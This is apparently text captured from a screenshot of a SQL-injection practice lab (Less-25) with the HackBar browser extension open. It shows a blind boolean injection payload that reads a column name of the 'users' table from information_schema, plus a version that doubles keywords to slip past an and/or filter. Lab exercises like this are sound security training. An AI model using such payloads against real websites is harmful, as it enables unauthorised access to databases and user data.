 Hint: Your Input is Filtered with following result: 1' and (ord((select substr((select column_name from information_schema.columns where table_name = 'users' limit 0,1),1,1)))) =105 --
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL
http://www.sqli.com/Less-25/
?id=1' anandd (oorrd((select substr((select column_name from infoorrmation_schema.columns where table_name = 'users' limit 0,1),1,1)))) =105 --+
Split URL